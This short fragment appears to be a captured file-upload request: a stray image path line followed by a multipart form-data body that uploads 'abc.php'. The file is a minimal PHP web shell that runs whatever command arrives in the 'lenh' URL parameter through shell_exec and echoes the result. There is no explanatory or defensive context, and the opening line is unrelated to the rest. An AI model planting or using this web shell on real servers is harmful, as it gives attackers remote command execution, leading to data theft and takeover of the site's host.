 Content-Disposition: form-data; name="file"; filename="abc.php"
Content-Type: application/octet-stream
ï»¿<?php
$output = shell_exec($_GET['lenh']);
echo "<pre>$output</pre>";
?>